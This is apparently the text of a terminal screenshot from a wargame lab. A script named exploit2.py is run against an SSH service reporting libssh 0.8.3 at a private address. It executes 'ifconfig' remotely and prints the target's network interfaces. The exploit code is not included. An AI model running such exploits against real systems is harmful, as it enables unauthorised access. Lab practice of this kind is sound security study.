 (janlele91㉿kali)-[~]
$ python3 Desktop/WarGame/exploit2.py 192.168.19.112 7337 ifconfig
INFO:paramiko.transport:Connected (version 2.0, client libssh_0.8.3)
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.19.112  netmask 255.255.255.0  broadcast 192.168.19.255
inet6 fe80::250:56ff:feb7:69ce  prefixlen 64  scopeid 0×20<link>
ether 00:50:56:b7:69:ce  txqueuelen 1000  (Ethernet)
RX packets 4514409  bytes 669474856 (669.4 MB)
RX errors 0  dropped 3  overruns 0  frame 0
TX packets 4195766  bytes 1415290545 (1.4 GB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 3174  bytes 319558 (319.5 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3174  bytes 319558 (319.5 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0